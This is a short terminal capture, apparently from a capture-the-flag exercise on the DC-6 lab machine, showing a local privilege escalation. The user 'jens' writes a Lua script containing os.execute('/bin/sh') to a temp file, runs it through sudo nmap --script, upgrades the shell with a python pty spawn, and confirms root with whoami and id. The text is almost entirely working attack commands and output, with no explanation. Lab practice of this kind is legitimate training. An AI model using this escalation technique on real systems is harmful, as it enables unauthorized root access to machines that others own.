 jens@dc-6:~$ TF=$(mktemp)
TF=$(mktemp)
jens@dc-6:~$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
jens@dc-6:~$ sudo nmap --script=$TF
sudo nmap --script=$TF
Starting Nmap 7.40 ( https://nmap.org ) at 2024-07-22 23:10 AEST
NSE: Warning: Loading '/tmp/tmp.TAk3DbG2hA' -- the recommended file extension is '.nse'.
# python -c "import pty;pty.spawn('/bin/bash')"
root@dc-6:/home/jens# whoami
whoami
root
root@dc-6:/home/jens# id
id
uid=0(root) gid=0(root) groups=0(root)
root@dc-6:/home/jens#